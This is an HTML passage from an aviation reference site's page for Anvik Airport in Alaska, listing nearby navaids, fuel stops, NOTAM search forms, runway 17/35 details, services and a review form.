			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>0.4</font></td>
<td><a href='https://airportguide.com/navaid/ANV/NDB'><font size='-1'>ANV</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. . . _</font></td>
<td><font size='-1'>Anvik</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>365</font></td>
<td><font size='-1'>159</font></td>
<td><font size='-1'>149</font></td>
</tr><tr>
<td><font size='-1'>65.6</font></td>
<td><a href='https://airportguide.com/navaid/ANI/NDB'><font size='-1'>ANI</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. .</font></td>
<td><font size='-1'>Aniak</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>359</font></td>
<td><font size='-1'>165</font></td>
<td><font size='-1'>155</font></td>
</tr><tr>
<td><font size='-1'>75.9</font></td>
<td><a href='https://airportguide.com/navaid/UNK/VOR-DME'><font size='-1'>UNK</font></a></td>
<td><font size='-1'>. . _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;_ . _</font></td>
<td><font size='-1'>Unalakleet</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.90</font></td>
<td><font size='-1'>350</font></td>
<td><font size='-1'>340</font></td>
</tr><tr>
<td><font size='-1'>77.5</font></td>
<td><a href='https://airportguide.com/navaid/JNR/NDB'><font size='-1'>JNR</font></a></td>
<td><font size='-1'>. _ _ _&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;. _ .</font></td>
<td><font size='-1'>North River</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>382</font></td>
<td><font size='-1'>347</font></td>
<td><font size='-1'>337</font></td>
</tr><tr>
<td><font size='-1'>93.0</font></td>
<td><a href='https://airportguide.com/navaid/SMA/NDB'><font size='-1'>SMA</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;_ _&nbsp;&nbsp;&nbsp;. _</font></td>
<td><font size='-1'>St Marys</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>230</font></td>
<td><font size='-1'>249</font></td>
<td><font size='-1'>240</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>66.5</font></td>
<td><a href='//airportguide.com/airport/info/ANI'><font size='-1'>Aniak Airport</br>
(ANI PANI ANI)</font></a></td>
<td><font size='-1'>163</font></td>
<td><font size='-1'>153</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>73.8</font></td>
<td><a href='//airportguide.com/airport/info/CKD'><font size='-1'>Crooked Creek Airport</br>
(CKD CJX)</font></a></td>
<td><font size='-1'>128</font></td>
<td><font size='-1'>117</font></td>
<td><font size='-1'>MOGAS</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL PANV NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=PANV&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View PANV NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='PANV'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of PANV 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of PANV 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>RY COND NOT MONITORED; RCMD VISUAL INSPECTION PRIOR TO LNDG.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>WX CAMERA AVBL ON INTERNET AT HTTPS://WEATHERCAMS.FAA.GOV</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-5</font></b> </TD>    <TD VALIGN='top'><font size='-1'>RADIO AIDS TO NAVIGATION - NDB/DME OTS INDEF</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A81-APT</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ACTVT MIRL RY 17/35, PAPIS RWY 17 &35, REILS RWY 17& 35 --122.7.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A83</font></b> </TD>    <TD VALIGN='top'><font size='-1'>77 FT TREES 200 FT EAST OF WINDSOCK MAY RESULT IN ERRONEOUS WIND INDICATIONS.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/ANV#17-35'>17/35</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/ANV#17-35'>17/35</a> is 4000 ft (1219 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >ANV Airport Runway Details</h4> 
<a name='17-35'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 17/35&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>4000 ft x 75 ft (1219 m x  23 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 06/08/2012</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Gravel - Good condition - No special surface treatment</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Medium Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 17</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 35</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>290.4</font></td>
    <td valign='top' width='30%'><font size='-1'>297.3</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>62-39-09.9486N</font></td>
    <td valign='top'><font size='-1'>62-38-30.8129N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>160-11-19.4797W</font></td>
    <td valign='top'><font size='-1'>160-11-28.9817W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>186</font></td>
    <td valign='top'><font size='-1'>006</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object at End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>BRUSH</font></td>
    <td valign='top'><font size='-1'>BRUSH</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>7</font></td>
    <td valign='top'><font size='-1'>10</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Distance from End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0</font></td>
    <td valign='top'><font size='-1'>0</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Centerline Offset:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>135 ft. right of centerline</font></td>
    <td valign='top'><font size='-1'>245 ft. left of centerline</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Visual Glide Slope Indicators:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
    <td valign='top'><font size='-1'>4-Light PAPI On Left Side Of Runway</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Crossing Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>25</font></td>
    <td valign='top'><font size='-1'>25</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'>
                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>MOGAS</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Anvik Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="000037">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >ANV  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=62.647333&amp;lon=-160.190056&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >ANV  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto ">  

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
